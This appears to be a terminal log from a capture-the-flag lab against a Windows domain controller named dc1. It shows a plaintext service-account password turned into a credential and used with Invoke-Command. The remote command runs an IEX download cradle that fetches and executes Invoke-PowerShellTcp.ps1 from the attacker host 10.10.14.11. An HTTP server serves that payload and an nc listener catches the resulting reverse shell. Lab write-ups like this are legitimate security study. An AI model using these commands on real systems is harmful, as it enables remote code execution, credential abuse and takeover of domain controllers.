 PS C:\Windows\system32> $Password = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlainText -Force
$Password = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlainText -Force
PS C:\Windows\system32> $Cred = New-Object System.Management.Automation.PSCredential('scrm\MiscSvc', $Password)
$Cred = New-Object System.Management.Automation.PSCredential('scrm\MiscSvc', $Password)
PS C:\Windows\system32> Invoke-Command -Computer dc1 -Credential $Cred -ScriptBlock {IEX(New-Object Net.WebClient).downloadString("http://10.10.14.11:8000/Invoke-PowerSh
ellTcp.ps1")}
Invoke-Command -Computer dc1 -Credential $Cred -ScriptBlock {IEX(New-Object Net.WebClient).downloadString("http://10.10.14.11:8000/Invoke-PowerShellTcp.ps1")}
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.168 - - [04/Oct/2022 00:22:19] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
❯ rlwrap nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.168] 55659
Windows PowerShell running as user miscsvc on DC1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\miscsvc\Documents>whoami
scrm\miscsvc
PS C:\Users\miscsvc\Documents>